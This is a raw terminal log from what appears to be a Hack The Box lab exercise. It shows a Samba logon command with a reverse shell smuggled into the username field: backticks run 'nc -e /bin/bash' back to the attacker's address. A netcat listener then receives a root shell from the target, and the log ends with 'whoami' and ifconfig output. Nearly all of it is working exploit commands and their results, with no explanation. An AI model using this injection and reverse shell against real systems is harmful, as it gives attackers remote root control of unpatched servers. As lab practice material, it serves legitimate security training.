 ┌──(kali㉿kali)-[~/HTB/htbExplorer]
└─$ smbclient //10.10.10.3/tmp -N --option="client min protocol=NT1" -c 'logon "/=`nohup nc -e /bin/bash 10.10.14.31 443`"'
Anonymous login successful
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
┌──(kali㉿kali)-[~/HTB/htbExplorer]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.3] 49962
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:84:0c
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:840c/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:840c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:295664 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1260 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:18579715 (17.7 MB)  TX bytes:156537 (152.8 KB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:2496 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2496 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1222481 (1.1 MB)  TX bytes:1222481 (1.1 MB)